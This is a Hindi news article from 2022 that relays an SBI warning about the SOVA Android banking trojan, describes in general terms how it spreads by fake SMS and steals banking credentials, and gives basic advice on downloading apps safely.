<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://bulandhindustan.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://bulandhindustan.com/category/other-news/">अन्य खबरें</a><em class="delimiter">/</em><span class="current">फोन में घुसा Sova वायरस तो बैंक अकाउंट होगा खाली!</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/bulandhindustan.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0905\u0928\u094d\u092f \u0916\u092c\u0930\u0947\u0902","@id":"https:\/\/bulandhindustan.com\/category\/other-news\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-33" href="https://bulandhindustan.com/category/other-news/">अन्य खबरें</a></span>
		<h1 class="post-title entry-title">
			फोन में घुसा Sova वायरस तो बैंक अकाउंट होगा खाली!		</h1>

					<h2 class="entry-sub-title">Alert: फोन में घुसा Sova वायरस तो बैंक अकाउंट कर देगा खाली, हटा भी नहीं पाएंगे आप!</h2>
			<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-4">
						<span class="meta-author-avatar">
							<a href="https://bulandhindustan.com/author/bulandhindustan/"><img alt='Photo of Buland Hindustan' src='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://bulandhindustan.com/author/bulandhindustan/" class="author-name tie-icon" title="Buland Hindustan">Buland Hindustan</a></span></span></span><span class="date meta-item tie-icon">October 3, 2022</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 10 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->



		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://bulandhindustan.com/3976/if-sova-virus-enters-the-phone-then-the-bank-account-will-be-empty/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%E0%A4%AB%E0%A5%8B%E0%A4%A8%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%98%E0%A5%81%E0%A4%B8%E0%A4%BE%20Sova%20%E0%A4%B5%E0%A4%BE%E0%A4%AF%E0%A4%B0%E0%A4%B8%20%E0%A4%A4%E0%A5%8B%20%E0%A4%AC%E0%A5%88%E0%A4%82%E0%A4%95%20%E0%A4%85%E0%A4%95%E0%A4%BE%E0%A4%89%E0%A4%82%E0%A4%9F%20%E0%A4%B9%E0%A5%8B%E0%A4%97%E0%A4%BE%20%E0%A4%96%E0%A4%BE%E0%A4%B2%E0%A5%80%21&#038;url=https://bulandhindustan.com/3976/if-sova-virus-enters-the-phone-then-the-bank-account-will-be-empty/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://bulandhindustan.com/3976/if-sova-virus-enters-the-phone-then-the-bank-account-will-be-empty/&redirect_uri=https://bulandhindustan.com/3976/if-sova-virus-enters-the-phone-then-the-bank-account-will-be-empty/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://bulandhindustan.com/3976/if-sova-virus-enters-the-phone-then-the-bank-account-will-be-empty/&#038;redirect_uri=https://bulandhindustan.com/3976/if-sova-virus-enters-the-phone-then-the-bank-account-will-be-empty/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%E0%A4%AB%E0%A5%8B%E0%A4%A8%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%98%E0%A5%81%E0%A4%B8%E0%A4%BE%20Sova%20%E0%A4%B5%E0%A4%BE%E0%A4%AF%E0%A4%B0%E0%A4%B8%20%E0%A4%A4%E0%A5%8B%20%E0%A4%AC%E0%A5%88%E0%A4%82%E0%A4%95%20%E0%A4%85%E0%A4%95%E0%A4%BE%E0%A4%89%E0%A4%82%E0%A4%9F%20%E0%A4%B9%E0%A5%8B%E0%A4%97%E0%A4%BE%20%E0%A4%96%E0%A4%BE%E0%A4%B2%E0%A5%80%21%20https://bulandhindustan.com/3976/if-sova-virus-enters-the-phone-then-the-bank-account-will-be-empty/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://bulandhindustan.com/3976/if-sova-virus-enters-the-phone-then-the-bank-account-will-be-empty/&text=%E0%A4%AB%E0%A5%8B%E0%A4%A8%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%98%E0%A5%81%E0%A4%B8%E0%A4%BE%20Sova%20%E0%A4%B5%E0%A4%BE%E0%A4%AF%E0%A4%B0%E0%A4%B8%20%E0%A4%A4%E0%A5%8B%20%E0%A4%AC%E0%A5%88%E0%A4%82%E0%A4%95%20%E0%A4%85%E0%A4%95%E0%A4%BE%E0%A4%89%E0%A4%82%E0%A4%9F%20%E0%A4%B9%E0%A5%8B%E0%A4%97%E0%A4%BE%20%E0%A4%96%E0%A4%BE%E0%A4%B2%E0%A5%80%21" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="480" height="360" src="https://bulandhindustan.com/wp-content/uploads/2022/10/84.jpg" class="attachment-full size-full wp-post-image" alt="PHOTO - @SOCIALMEDIA" data-main-img="1" decoding="async" fetchpriority="high" srcset="https://bulandhindustan.com/wp-content/uploads/2022/10/84.jpg 480w, https://bulandhindustan.com/wp-content/uploads/2022/10/84-300x225.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2022/10/84-150x113.jpg 150w" sizes="(max-width: 480px) 100vw, 480px" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p><strong><em>( PUBLISHED BY &#8211; SEEMA UPADHYAY )</em></strong> </p>



<p>अगर आप भी किसी गैर-विश्वसनीय स्रोत से कोई ऐप डाउनलोड करते हैं, तो यह चेतावनी आपके लिए ही है। SBI ने एक ट्वीट कर लोगों को SOVA ट्रोजन वायरस को लेकर आगाह किया है। एसबीआई ने कहा है कि यह एक ऐसा वायरस है जो आपके फोन में घुस सकता है और आपकी कीमती संपत्ति चुरा सकता है।</p>				<div id="inline-related-post" class="mag-box mini-posts-box content-only">
					<div class="container-wrapper">

						<div class="widget-title the-global-title has-block-head-4">
							<div class="the-subtitle">Related Articles</div>
						</div>

						<div class="mag-box-container clearfix">
							<ul class="posts-items posts-list-container">
								
<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="स्नेहा करण राज ने कांग्रेस से पार्षद पद के लिए की दावेदारी" href="https://bulandhindustan.com/10265/sneha-karan-raj-stakes-claim-for-the-post-of-councilor-from-congress/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/01/news2-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/10265/sneha-karan-raj-stakes-claim-for-the-post-of-councilor-from-congress/">स्नेहा करण राज ने कांग्रेस से पार्षद पद के लिए की दावेदारी</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">January 14, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="शिल्पा शेट्टी के पति राज कुंद्रा पर ED का एक्शन" href="https://bulandhindustan.com/9182/eds-action-against-shilpa-shettys-husband-raj-kundra/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/04/shilpa-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9182/eds-action-against-shilpa-shettys-husband-raj-kundra/">शिल्पा शेट्टी के पति राज कुंद्रा पर ED का एक्शन</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">April 18, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="सिंधिया ने नामांकन भरने से पहले टेकरी सरकार मंदिर में लिया आशीर्वाद" href="https://bulandhindustan.com/9143/scindia-took-blessings-at-tekri-sarkar-temple-before-filing-nomination/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/04/sindhia-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9143/scindia-took-blessings-at-tekri-sarkar-temple-before-filing-nomination/">सिंधिया ने नामांकन भरने से पहले टेकरी सरकार मंदिर में लिया आशीर्वाद</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">April 16, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ट्रक से टकराई बस : ड्राइवर समेत 2 की मौत, कई यात्री घायल…" href="https://bulandhindustan.com/9140/bus-collides-with-truck-2-dead-including-driver/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/04/accident-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9140/bus-collides-with-truck-2-dead-including-driver/">ट्रक से टकराई बस : ड्राइवर समेत 2 की मौत, कई यात्री घायल…</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">April 16, 2024</span>		</div>
	</div>
</li>
							</ul>
						</div>
					</div>
				</div>
				



<p>यह चेतावनी खासतौर पर एंड्रॉयड यूजर्स के लिए जारी की गई है। बैंक के मुताबिक, यह वायरस किसी एंड्रॉइड फोन को गुपचुप तरीके से एन्क्रिप्ट कर सकता है और इसे अनइंस्टॉल करना मुश्किल है। एसबीआई के मुताबिक हमेशा भरोसेमंद सोर्स से ही भरोसेमंद ऐप डाउनलोड करें।</p>



<h2 class="wp-block-heading"><strong>क्या है सोवा वायरस</strong></h2>



<p>एसबीआई की चेतावनी के अनुसार, यह एक ट्रोजन मैलवेयर है जो नकली बैंकिंग ऐप का उपयोग करने वाले लोगों के व्यक्तिगत डेटा पर हमला करता है और चोरी करता है। यह आपकी गुप्त वित्तीय जानकारी चुरा सकता है। जब उपयोगकर्ता अपने नेट बैंकिंग ऐप का उपयोग कर रहे होते हैं, तो यह मैलवेयर उनकी साख को रिकॉर्ड कर लेता है और इससे बाहर निकलना बहुत मुश्किल होता है।</p>



<h2 class="wp-block-heading"><strong>कैसे काम करता है ये?</strong></h2>



<p>सबसे पहले यह आपके फोन में एक फेक एसएमएस के जरिए इंस्टॉल होता है। इंस्टालेशन के बाद यह ट्रोजन आपके फोन में मौजूद ऐप्स की जानकारी हैकर्स को भेजता है। हैकर्स कमांड और कंट्रोल के जरिए आपके फोन में वायरस भेजते हैं। इसके साथ ही एक लिस्ट भी भेजी जाती है जिसमें टारगेट किए गए ऐप्स लिखे होते हैं। अब जब आप इन ऐप्स का इस्तेमाल करते हैं, तो वायरस अपने डेटा को एक XML फाइल में स्टोर कर लेता है, जिसे हैकर्स एक्सेस कर सकते हैं।</p>



<h2 class="wp-block-heading"><strong>कैसे बचें?</strong></h2>



<p>एक बार यह वायरस आपके फोन में घुस गया तो इसे हटाना बहुत मुश्किल होता है। इससे बचने का एक ही उपाय है कि सावधानी बरती जाए। कोई भी ऐसा ऐप डाउनलोड न करें जो संदेहास्पद हो। साथ ही, ऐप डाउनलोड करने के लिए केवल विश्वसनीय स्रोतों का ही उपयोग करें। ऐप को डाउनलोड करने से पहले उसके रिव्यू पढ़ें। ऐप को अनुमति देने से पहले, आप जो अनुमति दे रहे हैं, उसके बारे में जानकारी को अच्छी तरह से पढ़ लें।</p>
<footer class="author-bio-section" ><div class="author-flex"><div class="author-image"><img decoding="async" src="http://2.gravatar.com/avatar/?s=32&amp;d=mystery&amp;r=g&amp;forcedefault=1" /></div><div class="author-info"><div class="author-name"><strong>Buland Hindustan</strong></div><p class="author-bio"></p></div> </div><div class="authorbox-social-icons"> <a href="mailto:manojbulandhind@gmail.com" target="_blank" rel="nofollow" title="E-mail" class="tooltip"><i class="fa fa-envelope-square fa-2x"></i> </a></div></footer></p>
			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Tags</div><span class="tagcloud"><a href="https://bulandhindustan.com/tag/alert/" rel="tag">Alert</a> <a href="https://bulandhindustan.com/tag/buland-hindustan/" rel="tag">BULAND HINDUSTAN</a> <a href="https://bulandhindustan.com/tag/business-news-in-hindi/" rel="tag">Business news in hindi</a> <a href="https://bulandhindustan.com/tag/india/" rel="tag">India</a> <a href="https://bulandhindustan.com/tag/mobile-phone/" rel="tag">Mobile Phone</a> <a href="https://bulandhindustan.com/tag/sova-virus/" rel="tag">SOVA VIRUS</a> <a href="https://bulandhindustan.com/tag/technology-2/" rel="tag">Technology</a> <a href="https://bulandhindustan.com/tag/virus/" rel="tag">Virus</a> <a href="https://bulandhindustan.com/tag/%e0%a4%ac%e0%a5%81%e0%a4%b2%e0%a4%82%e0%a4%a6-%e0%a4%9b%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a5%80%e0%a4%b8%e0%a4%97%e0%a5%9d/" rel="tag">बुलंद छत्तीसगढ़</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-4">
						<span class="meta-author-avatar">
							<a href="https://bulandhindustan.com/author/bulandhindustan/"><img alt='Photo of Buland Hindustan' src='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://bulandhindustan.com/author/bulandhindustan/" class="author-name tie-icon" title="Buland Hindustan">Buland Hindustan</a></span></span></span><span class="date meta-item tie-icon">October 3, 2022</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 10 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->

		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://bulandhindustan.com/3976/if-sova-virus-enters-the-phone-then-the-bank-account-will-be-empty/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%E0%A4%AB%E0%A5%8B%E0%A4%A8%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%98%E0%A5%81%E0%A4%B8%E0%A4%BE%20Sova%20%E0%A4%B5%E0%A4%BE%E0%A4%AF%E0%A4%B0%E0%A4%B8%20%E0%A4%A4%E0%A5%8B%20%E0%A4%AC%E0%A5%88%E0%A4%82%E0%A4%95%20%E0%A4%85%E0%A4%95%E0%A4%BE%E0%A4%89%E0%A4%82%E0%A4%9F%20%E0%A4%B9%E0%A5%8B%E0%A4%97%E0%A4%BE%20%E0%A4%96%E0%A4%BE%E0%A4%B2%E0%A5%80%21&#038;url=https://bulandhindustan.com/3976/if-sova-virus-enters-the-phone-then-the-bank-account-will-be-empty/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://bulandhindustan.com/3976/if-sova-virus-enters-the-phone-then-the-bank-account-will-be-empty/&redirect_uri=https://bulandhindustan.com/3976/if-sova-virus-enters-the-phone-then-the-bank-account-will-be-empty/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://bulandhindustan.com/3976/if-sova-virus-enters-the-phone-then-the-bank-account-will-be-empty/&#038;redirect_uri=https://bulandhindustan.com/3976/if-sova-virus-enters-the-phone-then-the-bank-account-will-be-empty/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%E0%A4%AB%E0%A5%8B%E0%A4%A8%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%98%E0%A5%81%E0%A4%B8%E0%A4%BE%20Sova%20%E0%A4%B5%E0%A4%BE%E0%A4%AF%E0%A4%B0%E0%A4%B8%20%E0%A4%A4%E0%A5%8B%20%E0%A4%AC%E0%A5%88%E0%A4%82%E0%A4%95%20%E0%A4%85%E0%A4%95%E0%A4%BE%E0%A4%89%E0%A4%82%E0%A4%9F%20%E0%A4%B9%E0%A5%8B%E0%A4%97%E0%A4%BE%20%E0%A4%96%E0%A4%BE%E0%A4%B2%E0%A5%80%21%20https://bulandhindustan.com/3976/if-sova-virus-enters-the-phone-then-the-bank-account-will-be-empty/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://bulandhindustan.com/3976/if-sova-virus-enters-the-phone-then-the-bank-account-will-be-empty/&text=%E0%A4%AB%E0%A5%8B%E0%A4%A8%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%98%E0%A5%81%E0%A4%B8%E0%A4%BE%20Sova%20%E0%A4%B5%E0%A4%BE%E0%A4%AF%E0%A4%B0%E0%A4%B8%20%E0%A4%A4%E0%A5%8B%20%E0%A4%AC%E0%A5%88%E0%A4%82%E0%A4%95%20%E0%A4%85%E0%A4%95%E0%A4%BE%E0%A4%89%E0%A4%82%E0%A4%9F%20%E0%A4%B9%E0%A5%8B%E0%A4%97%E0%A4%BE%20%E0%A4%96%E0%A4%BE%E0%A4%B2%E0%A5%80%21" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2022-10-03T11:27:45+00:00","datePublished":"2022-10-03T11:27:45+00:00","dateModified":"2022-10-03T11:27:47+00:00","headline":"\u092b\u094b\u0928 \u092e\u0947\u0902 \u0918\u0941\u0938\u093e Sova \u0935\u093e\u092f\u0930\u0938 \u0924\u094b \u092c\u0948\u0902\u0915 \u0905\u0915\u093e\u0909\u0902\u091f \u0939\u094b\u0917\u093e \u0916\u093e\u0932\u0940!","name":"\u092b\u094b\u0928 \u092e\u0947\u0902 \u0918\u0941\u0938\u093e Sova \u0935\u093e\u092f\u0930\u0938 \u0924\u094b \u092c\u0948\u0902\u0915 \u0905\u0915\u093e\u0909\u0902\u091f \u0939\u094b\u0917\u093e \u0916\u093e\u0932\u0940!","keywords":"Alert,BULAND HINDUSTAN,Business news in hindi,India,Mobile Phone,SOVA VIRUS,Technology,Virus,\u092c\u0941\u0932\u0902\u0926 \u091b\u0924\u094d\u0924\u0940\u0938\u0917\u095d","url":"https:\/\/bulandhindustan.com\/3976\/if-sova-virus-enters-the-phone-then-the-bank-account-will-be-empty\/","description":"( PUBLISHED BY - SEEMA UPADHYAY ) \u0905\u0917\u0930 \u0906\u092a \u092d\u0940 \u0915\u093f\u0938\u0940 \u0917\u0948\u0930-\u0935\u093f\u0936\u094d\u0935\u0938\u0928\u0940\u092f \u0938\u094d\u0930\u094b\u0924 \u0938\u0947 \u0915\u094b\u0908 \u0910\u092a \u0921\u093e\u0909\u0928\u0932\u094b\u0921 \u0915\u0930\u0924\u0947 \u0939\u0948\u0902, \u0924\u094b \u092f\u0939 \u091a\u0947\u0924\u093e\u0935\u0928\u0940 \u0906\u092a\u0915\u0947 \u0932\u093f\u090f \u0939\u0940 \u0939\u0948\u0964 SBI \u0928\u0947 \u090f\u0915 \u091f\u094d\u0935\u0940\u091f \u0915\u0930 \u0932\u094b\u0917\u094b\u0902 \u0915\u094b SOVA \u091f\u094d\u0930\u094b\u091c\u0928 \u0935\u093e\u092f\u0930\u0938 \u0915\u094b \u0932\u0947\u0915\u0930 \u0906\u0917\u093e\u0939 \u0915\u093f\u092f\u093e \u0939\u0948\u0964 \u090f\u0938\u092c\u0940\u0906","copyrightYear":"2022","articleSection":"\u0905\u0928\u094d\u092f \u0916\u092c\u0930\u0947\u0902","articleBody":"\n( PUBLISHED BY - SEEMA UPADHYAY ) \n\n\n\n\u0905\u0917\u0930 \u0906\u092a \u092d\u0940 \u0915\u093f\u0938\u0940 \u0917\u0948\u0930-\u0935\u093f\u0936\u094d\u0935\u0938\u0928\u0940\u092f \u0938\u094d\u0930\u094b\u0924 \u0938\u0947 \u0915\u094b\u0908 \u0910\u092a \u0921\u093e\u0909\u0928\u0932\u094b\u0921 \u0915\u0930\u0924\u0947 \u0939\u0948\u0902, \u0924\u094b \u092f\u0939 \u091a\u0947\u0924\u093e\u0935\u0928\u0940 \u0906\u092a\u0915\u0947 \u0932\u093f\u090f \u0939\u0940 \u0939\u0948\u0964 SBI \u0928\u0947 \u090f\u0915 \u091f\u094d\u0935\u0940\u091f \u0915\u0930 \u0932\u094b\u0917\u094b\u0902 \u0915\u094b SOVA \u091f\u094d\u0930\u094b\u091c\u0928 \u0935\u093e\u092f\u0930\u0938 \u0915\u094b \u0932\u0947\u0915\u0930 \u0906\u0917\u093e\u0939 \u0915\u093f\u092f\u093e \u0939\u0948\u0964 \u090f\u0938\u092c\u0940\u0906\u0908 \u0928\u0947 \u0915\u0939\u093e \u0939\u0948 \u0915\u093f \u092f\u0939 \u090f\u0915 \u0910\u0938\u093e \u0935\u093e\u092f\u0930\u0938 \u0939\u0948 \u091c\u094b \u0906\u092a\u0915\u0947 \u092b\u094b\u0928 \u092e\u0947\u0902 \u0918\u0941\u0938 \u0938\u0915\u0924\u093e \u0939\u0948 \u0914\u0930 \u0906\u092a\u0915\u0940 \u0915\u0940\u092e\u0924\u0940 \u0938\u0902\u092a\u0924\u094d\u0924\u093f \u091a\u0941\u0930\u093e \u0938\u0915\u0924\u093e \u0939\u0948\u0964\n\n\n\n\u092f\u0939 \u091a\u0947\u0924\u093e\u0935\u0928\u0940 \u0916\u093e\u0938\u0924\u094c\u0930 \u092a\u0930 \u090f\u0902\u0921\u094d\u0930\u0949\u092f\u0921 \u092f\u0942\u091c\u0930\u094d\u0938 \u0915\u0947 \u0932\u093f\u090f \u091c\u093e\u0930\u0940 \u0915\u0940 \u0917\u0908 \u0939\u0948\u0964 \u092c\u0948\u0902\u0915 \u0915\u0947 \u092e\u0941\u0924\u093e\u092c\u093f\u0915, \u092f\u0939 \u0935\u093e\u092f\u0930\u0938 \u0915\u093f\u0938\u0940 \u090f\u0902\u0921\u094d\u0930\u0949\u0907\u0921 \u092b\u094b\u0928 \u0915\u094b \u0917\u0941\u092a\u091a\u0941\u092a \u0924\u0930\u0940\u0915\u0947 \u0938\u0947 \u090f\u0928\u094d\u0915\u094d\u0930\u093f\u092a\u094d\u091f \u0915\u0930 \u0938\u0915\u0924\u093e \u0939\u0948 \u0914\u0930 \u0907\u0938\u0947 \u0905\u0928\u0907\u0902\u0938\u094d\u091f\u0949\u0932 \u0915\u0930\u0928\u093e \u092e\u0941\u0936\u094d\u0915\u093f\u0932 \u0939\u0948\u0964 \u090f\u0938\u092c\u0940\u0906\u0908 \u0915\u0947 \u092e\u0941\u0924\u093e\u092c\u093f\u0915 \u0939\u092e\u0947\u0936\u093e \u092d\u0930\u094b\u0938\u0947\u092e\u0902\u0926 \u0938\u094b\u0930\u094d\u0938 \u0938\u0947 \u0939\u0940 \u092d\u0930\u094b\u0938\u0947\u092e\u0902\u0926 \u0910\u092a \u0921\u093e\u0909\u0928\u0932\u094b\u0921 \u0915\u0930\u0947\u0902\u0964\n\n\n\n\u0915\u094d\u092f\u093e \u0939\u0948 \u0938\u094b\u0935\u093e \u0935\u093e\u092f\u0930\u0938\n\n\n\n\u090f\u0938\u092c\u0940\u0906\u0908 \u0915\u0940 \u091a\u0947\u0924\u093e\u0935\u0928\u0940 \u0915\u0947 \u0905\u0928\u0941\u0938\u093e\u0930, \u092f\u0939 \u090f\u0915 \u091f\u094d\u0930\u094b\u091c\u0928 \u092e\u0948\u0932\u0935\u0947\u092f\u0930 \u0939\u0948 \u091c\u094b \u0928\u0915\u0932\u0940 \u092c\u0948\u0902\u0915\u093f\u0902\u0917 \u0910\u092a \u0915\u093e \u0909\u092a\u092f\u094b\u0917 \u0915\u0930\u0928\u0947 \u0935\u093e\u0932\u0947 \u0932\u094b\u0917\u094b\u0902 \u0915\u0947 \u0935\u094d\u092f\u0915\u094d\u0924\u093f\u0917\u0924 \u0921\u0947\u091f\u093e \u092a\u0930 \u0939\u092e\u0932\u093e \u0915\u0930\u0924\u093e \u0939\u0948 \u0914\u0930 \u091a\u094b\u0930\u0940 \u0915\u0930\u0924\u093e \u0939\u0948\u0964 \u092f\u0939 \u0906\u092a\u0915\u0940 \u0917\u0941\u092a\u094d\u0924 \u0935\u093f\u0924\u094d\u0924\u0940\u092f \u091c\u093e\u0928\u0915\u093e\u0930\u0940 \u091a\u0941\u0930\u093e \u0938\u0915\u0924\u093e \u0939\u0948\u0964 \u091c\u092c \u0909\u092a\u092f\u094b\u0917\u0915\u0930\u094d\u0924\u093e \u0905\u092a\u0928\u0947 \u0928\u0947\u091f \u092c\u0948\u0902\u0915\u093f\u0902\u0917 \u0910\u092a \u0915\u093e \u0909\u092a\u092f\u094b\u0917 \u0915\u0930 \u0930\u0939\u0947 \u0939\u094b\u0924\u0947 \u0939\u0948\u0902, \u0924\u094b \u092f\u0939 \u092e\u0948\u0932\u0935\u0947\u092f\u0930 \u0909\u0928\u0915\u0940 \u0938\u093e\u0916 \u0915\u094b \u0930\u093f\u0915\u0949\u0930\u094d\u0921 \u0915\u0930 \u0932\u0947\u0924\u093e \u0939\u0948 \u0914\u0930 \u0907\u0938\u0938\u0947 